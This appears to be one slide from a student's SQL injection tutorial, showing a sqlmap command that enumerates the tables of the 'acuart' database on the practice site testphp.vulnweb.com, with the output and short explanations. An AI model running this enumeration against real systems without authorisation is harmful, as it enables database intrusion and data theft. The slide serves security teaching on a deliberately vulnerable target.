 PRACTICAL STEP 3
Command 3: Enumerate Tables
anugrah@kali:~
anugrah@kali:~# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --
tables
[22:07:33] [INFO] fetching tables for database: 'acuart'
Database: acuart [8 tables]
[*] artists | [*] carts | [*] categ | [*] featured
[*] guestbook | [*] pictures | [*] products | [*] users
What it does
Uses -D to select one database, then lists its
tables.
Why this command
Tables reveal where meaningful data may live,
such as users, admins, logs, or products.
What to expect
Structured output showing table names inside
the selected schema.
Anugrah K | Reg No: 12314674